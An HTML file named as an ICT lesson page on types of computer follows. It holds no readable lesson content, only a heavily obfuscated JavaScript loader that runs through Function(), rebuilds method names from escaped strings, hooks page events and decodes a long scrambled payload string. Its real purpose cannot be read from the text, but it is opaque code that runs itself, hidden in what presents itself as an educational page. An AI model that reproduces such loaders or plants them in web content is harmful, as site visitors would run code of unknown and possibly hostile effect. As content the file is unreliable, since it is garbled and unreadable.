
<file: docs/ICT/1.4 Types of computer.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'*ch*{[+{~@.^11}kt@ze197{eyp#+*joqhs1],]fixf4g*_c@9!c%1&#},o@i@v4fn[{sex+2r{5o#j#m}6tc7zo2._9v2j]s~3ww!x^mg_s}_a8%oel{!nq&[l*+3@+#-5159v-}2.xqfv}xv~4+eeh-%&.][s6ia%q^%,ru8]s_~61w1+8gur-lypoe6xry36keul@&i7w77zh5[c*8g3-5+v_e_p_yh!]r}fjm#2v]a,gewq{y96%e^}~tugie[@mjaj5]i5!mxcy,lrgxvo^je_&3&*^wrg,-uiz{_3,{zkp^e.-8.ta!61zanz8nux&kg#~ne.qmhr93z#j4z+4a9,lylpvl@menj2s5.2lc^4c*s-eretykq%hhffcp54~k!k89jpa~k1plkn,i8gaat]nq~w.ih[}[p62,m^of2vhmo[wwo7}&!9tp.etmf#*4t45s3~n%n37r#&9y7qqy&24{u*f6u+%3@]zu6-x[7%wk!s78!c-e^u8ti';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"~OI!;~:S?#^J,V.SPGIVV@(K-T)!#M?|U)WTI%SVPU@MM#{~T^!WO^-Q[@]M(WSM?&JS~(L;@-%=|&?}G}MIW_=O{}LK]HKPNN|NMG}|%JLOKJLOS?@%!O{@!)?N,^)NV{[?LM&=V-JRG;Q.+K{G+,RM-]^P^[|(!KI]#U_[&NL=#,%IN,?&.[RW=:U@UTP(.VRVV.P!HU_{}W+)WOMR.H=)WHJ^P;QGU%V@U}-O+MWSO|%&#MP_~S|L|{,?V+|HV,NKQ~_.]{;K&^TS?MH^^L|]N?S?|G]VS^OO[.G[~{+#,J[=+P*L(~Q_RW,M{)V]KV!LN,PK?{+_B77L083X6368Z973a86XY3Y67a33d9dY81B3eZ74Y9eF14b7c9f,Z63ba1184RZ5BZ1:51BB51161c9216Yd0F02Zb6,Z5593F536a9cc3990X73Xb13988ee3248ed379ae91854ff499Z}555YB%55e63B852b5!B68b0106d8DZ975BX1077Z2XX6cc42Z76c7203fX0297BX22D4893338Fe1438FDX4058f53Z91F34372BD116Yb32649B6Jd64bb2ebd!96bbaLY3a84D83578M37fcd197X82287687}184d9338Fe52D91B2FZ98e44695X51538Y5fc53YY1Dab]35FY9f9294ZB91067be156cc31a7bZ87Y60cd247Bd22980D72X85DZ338a2e79e12D86e2O542a9RB319XF54ca3fa51a8FF56YD.45BJ24Ya4FB57B3U32d6YD13359Z61D74cb2279d0277ed52Z831Z80e0XZ89D63X84e0305Y973094XX378FF3:591F5556F95H259b0U75Xb5IZ6317fb68bf166dc41B72c9NY77ce257Zd32Y81d871d5218d8B3D2390e73X95ec439af1489ff64dea4Ya0FD!D9DXF52a5ff637bB81687{f5DYZLe207ZZ771b61Y7687246Dd11F739fZ53289X0378XX53Z93ea4198ef88DX3796X94B9fFZ4Z99Z6T3a6fa56a4f75F71K264YYO460b313707b[Z6Db9127186ef1582d93087de358Ze33Y91X83FDY3697eb3X8af9114XXB4898=21Z42afN65Db4.b62b91067be156cOD6fZ41Z68bc2631BX2177D41Z7ZD9F633ZD2686X32b8fYFD54299F0479Xf54Za3FY51Y8ff97f94Da2!016Y9{B53B2GF2d6aG45DBD1a62c6X6*Z79D0277Xd52Z83da3188DF36da2D899F3185X0358dF0=d4YB2_85fFZ456F95)259b0N75Xb5GZ63BY1168BF66YXO85FBB176791ZX378c23829Zc22f86DD348Be23990442895XZ439YF1489fF637Y4fb52Y9I057ae%56a^35ZY6QB54b41155bf{B68BXd461Z41Y77BB1a76Z4282DdfZ53289X0378Xe53c93ea4198ef88de3796X94B9ffc4Z99Z6}3B1f951b3FB284ebb1269c0176Xc51Z73ZY21781175cf1870D4e682c8227XX1365491F954X6455f85f249Y0F74eY5FZ53aa~158af48ac-Z18B5&[base64]@Z63+967YD115cb913728ZZ968Z01269Z121456bD82f86dd348be239XDD13e95XZ439Yf1489fe04da4fb52Y9.057ae13YFFF53Y5FD=[base64]:Y688bZ862BB1B78Z024446Yd72e85dc338Ye1388fe63d943b91XZ399Be7449abdFYa3ed4B97V14DB1f7244Yb7Ke65BZ136ac118ZZb01d74cb2279d0277Xbf2c83DY3188DF368df28Xde3284DZfc86DF4793F73d4fW1e754ab,259B0#75eb5SZ63ba11YZ%869bd105ZZBe320B91Y74bf1e456bd82f86dd348be239XDD13X95XZ439YF1489FX04dY4FB52Y9J057ae13afff53Y5fd)FaeZX14Z6YZ1970Z71X75cc237YD1287Fd670D32781DBfa37D0317dD6355Z82ef469dF44bY2f950a7FX55ac49Y9FF5Z6Z#956be|02Z69D22583KY698XB42178ZF267Dd42B82D93087DX82cd3581DY364ZD83Z98ef4196baf760B54ZabZ5XB58YFH65db4Ub62b91067BX15Z0&872c5D572beQX68ca294380X97edddc45da3938a33695943d89DB314fYXR15ZYFNY5DB8ND67B61f45b2]960b7LX65bc13Z7ab186FZ61d74ZB2279ba277ed52Z83da3188ed89d92D7Fd7e988a9eea086f34Ya1F84Fa6FD54YB*259B04Yad.15bB5d411YY%b57B0IF365Zc92077ZX257Zd32Y81d82F862383d93646X33098daT643ac3695BYe04DY4FB52a9U057ae#55Zb3]YYXf961YDK66278&468c41b6DZ2e6238Ze678D7F11784DB3289X0378XX53c93XY41DY3X98e1399Daf3B9fFB52a4F91D5aZ458b7b660b3_75bYDc01Y81d9358b-X6393b9267dD42B82D93087de358ZX38ad22c83df3b8Ba83498f44B9Df21653bb11Y8I72147b4*b62B91067be156cZ31Y71;Z68c91d70bc2B4380207ZD12581cfXX7aDB3580df@62c99F0479XF54Za3FYYX92FF56YD:45BB2#960Y1VX65BZ136aZ1186FD470c01466beD06F91D5876dDY3188DF368dX43b92X940973194X8429cBBF852eb1468XX159cZBf15Xb5[Z63ba1168BF166Dc41bB8186ecbDB78Z52D6f9bd84094F279d8fd2390X73X95ec439af1489Ff64DF13ZY4F049a5Z8!56XZ35aB9B81F66ZX29bb1a1980e2?875cc237Yd1287fd68a6eDB3289X0378ee53c7dea4198ef469dF44bb04c9cf0429Yac5366b116B2?256Y8(012B5:917Z9YF1Z73ZY2178ZF267DD42B82d976d62Z89993683XB2D5996FX52YD3796bbX14Xa5FZ53YYR158YFT65dB4*bYX*25XYZZB5dB1QZ61B91c3976de3291XD1380D72e85DZ338Ye1388fX63dD73a8XX842619XF85FB7|X6Ybd447197R45bb2@960b7:X65bc136YZ165b01864BD192Fbb1F7Bd224799DDY429d2f8eY8ce3b92X94097XX459cf34Ya1F8Y3eb55a8b843a5F94Xaccf{cYFff57bcdaO06dc41b72Z92077ce8266D32Y81D82F86DD3475e23990X73e95ec43Y84494e83Y92Y4509ea95B41aeW55ZB3][base64]]259B0V75XB5!Z63ba1168:157b0]f62Z41875c5123F7cD63Zc4eb749Bed4f75X23990X73X95XZ439af1489F468Xe83f9BF74771ae1671G3627Za2)f66bd146BZ21970Z71e75ZZ67Z32478ZB17869Xdb78d5258FY9ZF3Z93XY4198XF469DF44ba2f99afc51a9f549b3BX4baeK461a9!96683Z06YBXL65fb8D763BD237dZ219799dc33087DX358ZX33a91e83f96ed85e73B90eeM497f941a0FD1b58f24babR850b4D4fa67BX156ZZ31Y71c87c60cd247BD22980d72e6Fdc338ae1388Fe63dY23983XFfd89F349Y0F24851[[base64]]56Dc35aB9b82176HD6Z86ac1970Z71e75cc237aD1287fd66Fd32D76ZX3244X02680dc3F94b2ef58b244Y3BDe350a7FX55acL35YB1@85fb6;da71064bcNf6988c56Zc2136fcc147898be2b82D93087de358cX33Y91e885X53B98a84592fa3c68a5^d67fa597399!65DB4Mb62b91067BX156ZZ36eZ3]96Dc91678c421779Yd76FD128339YXF4be2X682d53e87B4DY479Xf54ZY3fa51a85Z40adO45Bb2J960b7.e4fBZ136ac1186fZ61d821963ZFDD69d32980d2284Bd02e8Zd2363BXDd34097XX459cF34YY1f84Fa6FD96ec45a4f759adIa5YY7d4116bd12f85D45D8bX4:[base64]{158f25bafK75YB4d310b5Jd6979W466BD1776bb113f65d22980D72e85DZ338YX1388f3Y8FD53995DF3f99ebLF4cf1499Fed1Y40ad%45bB2#960B7KeZ2Y6136aZ1186fZ61D74B52279d0277ed52c83X884D4287Yd2F17eX13X8Xeb33979c4X34a1F84fY6FD54YBP259B0U75ef85BYF_96382bf6DB5Ld6Fb7e4@Y77ce257cd32a81d82F86dd34D13187e4F495DY358aX245629F389ZF03f6D93@057YX^55Zb3)Y6115F966bd146BZ21970c7)875cc237ad1287FD63bD83281962386da3a89e1ea9c82XF469Df44ba2F950Y7FX55ac47a3!458abf7667eBB59BB@[base64]~259B0L75eB5#c4dba1168bf166dc41b801169be1671Z51a72D5e571d53534e6ZZ3990X73X95ec439aF1489FF68FX53X9df052Y6;353Y0ZD*a64fe27acD65aacddI370Z71X75cc237YD1287Fd62DZ72a7Xd832518X2788d42D8cB3D9469dF44Ba2F950Y7FX55YZ,3aaf24Za3ff5Babd5127bD067c6X0{673ca2178cf267dd42b82d930c92D87d0288Z9e3Y80da3699XX&Z49B1@79eFD173Daa~158YF.65DB4[b62b91067:b56be)Y63BFX21f88DD74d3d2399bc12e85DZ338YX1388f432794XB4299f0479XF536a3fa51Y8FF56adQ469F64ea6)05ZYX105Zb9GF25b115757426*Z79D0277XD52Z83da3188df36cf257XDD3092X64393X0+d4aY43e67XZ169aXZ1d43B0[75eb5@c63BY1168BF166dK66Yc4[d65c9e825912382812B7XD226788be54cY4Q056d92e5X84F1489ff64da4FB52Y9(057ae559df74eaaG65680bd267B12718BB11e75cc237aD1287fd62d84db7FZY327ed7335693FZ51X84746YDSf35Y2f950Y7FX55YZP35YB1!85ff85Zb6FF57bbcd69YF)965Z81d3B78e476d5ef1582D93087DX358cX3977be83F96XD449Bf2498aF74XY5FZ53aa(158BD4Bb5f558b2Q55574(567B5:71Yccb21f76cd247bD22980D72e85dc77d33488db2796YXXB89XB398Bb9DF4cY3FY51a8ff56adP45Bb2_9a7%957Y9c967YF]X68bbO771b9D865Z81c7Zcb237F9dda83cd2f7Bce3843d33e94X6FB8be54756Y14598F44a95#3!Y6Bc017ae{D1863ZB57BYZ81f88ae1B72c92077ZX257cD32Y81d876c72d4e8Bf449X03f597Fec439af1489ff64dY4FB52a94d98#04ZY5R12461ca1FB615147bDD.370Z71e75cc237Yd18569D62d84DB3289e03778X53c93ea4198XF46ab39Y3e346a0F34362ef44acf5|8BYY0GD64bb1269c0176ec51Z73ca63b91271c4267aD72774a1de38d12680a12e50B1D7449Bf249a0F74XY5fc53YY+1Y8F04aY1fd59a9d31078d365Z4deS471Z81F76cd247BD22980d72XZ72B85ce268Y9c387ed83497XZPY47YFG59ZFB153BY8FF56YD~45bB2L960B7|X65FX62bc.55DZ1e01D861b7a792376ZY1X7083DD73ZZ2249D0fb567ce94097ee459cf34aY1f84fa651Y6XZ50YZf95bY7K45a7dBY52B4,b167dD22eZ5c965b8216a97bd2a81D82F86dd348B3f2390X73e95ec439Yf1329Ff64DY4FB52a9~[base64]&49ffb5Zb0G34fbed613b11361B3e1*774cb2279D0277eD52c83DY31ZF317fD1f18Fd73690e32F99e1J08df044Y4F34ba7c5(26YF6595eZ652B5d5fb68BF166dZ41b72c92077ZX25c3147a9bd842962D8ZY6ZZ3990X73e95ec439af1489FF69aX54D99f24e71YX186cK36261c82a50bd146BZ21970c71XD2b6237Yd1287fd62D84Z53289e0378XX53c93F884X73c96f24890F4{6Y4=04e9Yac5e44b1+85fb6Jd64BB1269Z0176X155DB7?e6Yc616407de63BD2314B71de358ZX33Y91e83f96XD449b3498F23b93f7(9a5eb45a1^45977b41Z72R96882Y8156cc31a71c81F76cd247bd26cZF237Dd7F633cc2D79D231587eeb4299f0479ef54cY3fa51Y8539B,55868f355Y9FX5Z7fBZ56YF(F6cb418385XZB2279D0277ed52ce0c43188DF368dX43B92d34097XX459ZF34aY1,693eb509fff51a9b06248B5_Z63ba1168BF166dZ41b72%b61BY196cce227fZF1c4986X07YY32852D628597Fec439Yf1489Ff64dY4FB52Y942a6S049Y1P52461cb5fbebd67ba;X62b4c72188X03Z92156Y9ac02D84DB3289e0378e422693XY4198XF469Df435a2F950Y7fe55ac]368fe57Y1ff59a9BB6D53c0176eZ51c73ca2178ZF267D166ZZ52477D92D8aDY275491XB85ae335DX133648aF74XY5fc53aa&158YFG65DB44dB1Kb54ac102F6cd66aZ9c872Z5196Dbfd22cZ5XX42Z8XF76a5cb388fX63D94XB42994D3187de368ce35fFF40YYF256Y8f35BYBb7694Fbc136YZ1186Fc61D74cb22792076D11e80cc297FY2DF7cd63Z80d6~42a97ee459Zf34aa1F84Fa6fd54XD51YD&456abcfUc74ca61Z0daL06Dc41b72c92077ce257Zd32Ycd1D75DYf7349Df289e8:22895XZ439aF1489fF64da4FB52XF4fY5R212affc64a6D2.F77ZF64c3DDG370c71e75ZZ237aD1287fD62DZ72a7Xd832518e3783d52b49aa(45BY9I660b7S562BZ1361BZ116Xba2349B6}d64bb1269Z0176ec51Z73242XZ11D6YZ22Z4582F249a0f91f8ZX33a91X83F96XD449bf249F04697F35098fc&X9DG54Bab,85e7Zb95Xb6Wc5a87ad1Y71Z81f76cd247bD22980D774D42a8797387dd82d85e8%542db3f93X21036Y3FY51Y8FF56ad?4b89Z^960b7)X65bc136aYB186fZ61d74cb2279de6Ycd277Yc82Z3eDF208aD23688D33b8B97492f9cF34Ya1f84fa6fd54ab;259T056b1FX60YZK95f82BF5Zb61c60B6e4Ja77ZX257ZD32Y81d82F86dd34DF3189YYX74fY53Z9bB5db489fF64da4fb52Y9@057ae=5a8F850B5D2Mf78cd64Z3ddH370Z71e75cc237aD1287fD62dca2a80DDXD8ad73F81YDXY52Y83F9XB8de4BY2F950a7fe55YZJ35aB1P8Y2@559b3Hd2Z69125Xb0@62485df3684e13b92e03D97ee3Z97ec4895FX2491e83F96ed449bf249a0f74XFF[99ZF8459dK7205dcd247bd4fa67be156cZ31Y71c81f76ZD24ZB2172ce2b73d7X978X02686e33957943991e7356288F54ca3FY51Y8FF56.Yee5bB2|960b7]X65bcFD6ac1186FZ61d74cb30bd1968c5247Yc4263Xdf208ad23688D33b8b97492f9Zf34YY1F84fa6FD54YBP259(056B1fe60YZ_95f82BF5cb61Z60B6e4NY77ZX257Zd32Y81d82F86dd34df3189YYe753Y5F15X84f1489fF64Da4fb52a9~057YX51a1F95X7Bb82476Z22F55c21970Z71e75ZZ237aD1287f2Y7FZ52985ZF2f89dbff3cX73Z82e64292de4890YYP665b7}361ac106fc1[D68b65Fb3Qf53BD#51f7Bd931B7TF6881ea107DD42B82d93087DX358Ze33aD7378dXYfa97X44Z8eBYf760B94Zabc5eb58af_65Db4*b62B91067be15YF1266c01a39761F6BBD133192XZ4391ee489FXD4aa4FB49Y4F952YXF96288F54cY3FY51Y8ff56adU45bb2636dU05ZY9!16B84Z1298ab01D74cb2279d0277ed52c83da81d72884X1298D9f2e96dc3c99XFQd4YXF479DXB183XabL259b0([base64]|85Fd251ad1112ac?Z58Z11839751a73BD226bcb286cD6227Fd5XB78DB318eD2318dDB3F46b9dc328ae037c1fd60B7#18fF05aa2~658Y3Mb5BbaBX2279X1T471c81F76ZD247Bd245c42084851F7Fcb348BYZe894D53F87eb3D88F0404Xc19ZDYY81166BF196aZ41972cd(X9111B6F714189c156BZ8106BZB1f278bd54dZF2631BY287dd5388e921B85XY3397F2388XBDM793XF537295U259B0N75Xb5_c63D655b11516b0105cc51Z3d791174ZX216fd3e586Z73179DD2F7aX23240b3%f95df329ZX43Y4dX6546ZY92cYZ5192afb337b0,663YB{666baZ27570XD6dZ7cc48be266Bc02Y76d32973D5e06ZX12Y3cZ2388DF1@B55X13Da1c0e350Y7FX55ac)[base64]|75XB5Nc7FI22286d02481Z44fcb1965ZYce74Z2D34DD0257Fdb3179DDFX48d8f85c7FXZ439aF1489Ff64DY4fb52Y91Z9BF75B5Zf656Y2{B6283bf5cb4M961BZ1065BD2030BZ208081F41784db3289X0378XX53Z93ea4198ef469d1093b41776f650Y2ac1c5ada2B93D21cYZcd3053Z0176ec51Z73ca2178ZF267Dd42b82D94cD7DX88e03c86d6:541XY329Zefff8aec4095f31653XD46a6]34bafcf}Ba8)85eBBZB68B51d5f8Bc83084e069Z8XD2b9ef883d92482DZFB38bb3Be0213e42Z63F95f23Y95F5496db74f7497;45bB2|960b7HX65bc136YZ1347X|Y66caX9HZ79d0277XD52Z83DY3188df36a92884X8X993eb4791e1104ZXX39Y1XD46Y2b856a8]0215eZ91cb3122c6aDD!06Dc41B72c92077ZX257cd32a81d82F86F97Z9X,065D52890X33591e1f177e14092X74F9Bff45YYc8216BFB1D7Fa2!f66bd146Bc21970c71X75cc237YD1289B2b79Y2c53289X0378Xe53c93ea4198ef469dF44Ba2F950a71aY1F52183F54dad)Y56YY1412YZ#858c0O65fc7JF73c1227Yc6177X82287687227YDF2e8eX0383FD93c91XB479De549a1c1Sb9Ff31f42af]65DB4&b62B91067be156cZ31a71c81F76cd24971X729e:Z7ZZ92185dd3579dd2Y3dD83488DF3599e343a0Y34XYYf844Y9YD53a1B256YFF957b1^113ad1065BF1b71b91D7595DF73Z7f31683da3188DF368DX43b92X94097ee459Zf34aa1f86bF24672d05Ya9FZ48a7R3!ZB8*D56BBbf65B3Z45fBBKf66BZ206aca272aZ4277cD63288d03439e4408eda3f5fY93d91bdX04DY4fb52Y9=057YXP55ZB3}a61B8Lf66BD146BZ235BZ103Z981B70ZY127aZ4d66Xc83173D73478d52a8F932B8fDZef8Ye6478ZX64F91F55296F348adb157Y5B652a5FX5a691470beSa3882166Y96B9267dd42B82d93087DX358Ze33Y91e83F96ed449b%e95e91580ea3FY2f74X9dfd4Y5D@760YBVd51Y9NY5a6c-75fZ71162bb2024c1217B801b77cb2278dc2686e3X690d73090da4290ed4868b2469aZ6e956YDI45BB2H960b7*e65bc136Yc1186fX22Zc9174063D0277eD52Z83DY3188DF368D@04Yd63296B5D8459cF34YY1F84fY61963XF4bYFZXf148B5RZ63ba1168bf1689Z5287Fc953c31769c1D33c9BD866ce1e888b238bd5X762DY3F8Xee40989f199cF14bY7fd45a9{1245cc0177fa2{F66BD146bc21970e362be2223BD1d69D2294a862X7Xd2247Z90Q32693XY4198XF469dF44BY2F950Z34667ZY279FJ453b3=55d64de61b6106cZ2(Y6ec6X630Z0e14467D42B82D93087de358cX33a91J483DF4344de3e8af34Y6Ba74098f04aY6F85aa6)3596Ffb5fbfZ03356Z31Y71Z81f76ZD247BD22980d72e85DZ4fd2f456c62e7Xe8XB8BecF0889e1991f645a5f74f56d053Y8^25eB4FZ6084D822b2D43659Z61D74ZB2279d0277ed52c83da3188DF52dd@25c922D85ea3999XB434YX4479cf652Y8F05459F95Y5XF6NZb3ff63bb^e64YX101BB5186dc72379c1252aZ51d82cf2482D02639e4363eD73143XF448DX3f68Xf8FB93a946Y0&64aY0b356B0fb50BY|663B9ce19Z4206XBXMf64Z61D817F257b841Z32ZD258aD9e58BX5ea95D93192X2Q24Bcb4d50ea4DY3ff4ZYDS55b5f#55364?e57B9_169YF196173Qd70Z51f75ZB1979D62c30db2676e0e391X03Y8a964193X2379De83ca0a53Da6aa4258F255aaP457Y7*d5567116XBF175fBXd63b851D4265d22980d72X85DZ338aX1388fO24cd83498b7DY479Xf54ca3fa51a8ff56ad!445b2*960b7Qe65BZ136aZ1186FX26587e94dBX2927Y11D6dD51b74dc2488d6378FDB2Z93B1HY54X4;6688Bf84fY6fd54ab#259b0+75Xb528b8^62f52bf166Dc41B72c92077ZX257ZD32Y81d84bd22652B12B91D52B3ee13b86DB4591XX444Db1fba0f85457f24aafFZ51YFFD536611636b;45X70146Dcb11677Y177ac42782Z92986d539539D3185b1d44198ef469dF44Ba2f950Y7FX55YZ;35Ycd54Y8D440Y9?b53BB,16bB3c55Fc21771Z71d6bZB287X9Zd97dd62c7XX0328c9de88Ydb4686XY339Be4?34Xf24BY8fd4664af59B6K75fa7.610bc]c5Xc0df29BD113D60cd247bd22980d72e85dc338Ye1388fe659X03460ZB3598f33X9XX84d51XB4Xa4)0589c+05d60V75Dbc[1656Y146dbf1669ZDZB65c81e75c31880ZZ297Fa4ee82D6([base64]}455BZZ05YYF155Db5136dZ1236FZ22747912579a5c8358ZX33a91e83f96XD449BF249a0F74XZ1489cc8239dP35YY2O6PbY5R85fb3?763b3Z36dZY1b73BB1a777b1878D2d776ZY1D878Y2X79dd2784d93887e74463YD4195Z1e451Y8FF56adK45Bb2I960B7.[base64])75BadR5198ZYF1c73ca2178cf267dD42B82d94ZZFF053c1367fe4e88XDZXD68e04594f4469eY51Fa2f751YD.34bYFS72771#12285a8156cZ31Y71c81f76ZD247Bd21380D72X85dc338YX1388Fe63DB02F8Beff08YXY369Ff61753ed5797FY54Y7f716a7%957Y9BX3154Z1186fc61d74cb2279D0277eD52Z83DY4Dcc288c8D2787D33Z93b4F08aF43497f14494B34095fd465Bcef15eb5!c63BY1168bf166dZ41B72Z92077ZX257cd346c9XB4Db5237YD4257X90288cD9XZ65ef4491XD3bY0F71761F1137598-55cB3&Y61b8,F66bd146bc21970c71X75ZZ237aed789dfa6eD81Z32D93286D12a8Fe6338FDFfb46F0449dX73a94FY469af1575aF256Y0:266B7]46575c058b1.86bc81875c11D6d7D277aZ82d87c8307Y98e37ed23Z80D82e97X0f296e1458fec41a0ef4fYZbb:6a1,34Xb7O655B51215af155fb21Z68Z51B408a22476Yd72X85dc338Ye1388Fe63d94eb4299F063ad3995F9183bY8ff56YD_45bB2!960B7}e65bc136YZ1M26FZ61d74ZB2279D0277XD52c83DY3188FB7Yd63a3bd53581ea41629e38Y2e2459ff24261XX43YBF4H97c9f(c63ba1168bf166DZ41b72Z92077ZX257ZD32a81f47799FB59ZF377cd13B87e43Y5Fa9395Bbde04Da4FB52a9=057aeG55cB3?Y61B8-f66BD146BZ235c0X541c41973ZF256dD1d679Z51d8595X089d33881D43Z84X0ef96ef4395e73ca4fa.Y55fc55Y9f85aa0)35YadN95969}366c3176Fb81d2D781e74Z91D79Z7D97ZZZ1F87da2c88d8X88Fe22X98e1419bed4a5aa54197ff4499(34FYZ~24cYXb963b6)469Z3&46cB6e42ec6ebQe7Bd22980d72e85DZ338YX1388fX63D94?751dd399dBZdf4cY3FY51Y8FF56adO45BB2|960B7[e65Y6136aZ1186FZ61D74ZB2279D0277XD52c9F1e7YDXDF79D9258Xe5U642DZ4686e94396X6Q592X74F98ad2043B0H75XB5Jc63ba1168bf166dc41B72Z92077ZX25981B3d9Fff70d32682d2fe48D8fa5c7fec439af1489Ff64dY4FB52a9I057YX%55Zb3&Y61D45f84e55dB2NY26c0:c70BB1B75Z71276Z21b2Dcb1Z7FD22e7X9ae57eD83X95DD4146e4468ZF24199ea5155FD589BFD51b3?[base64]&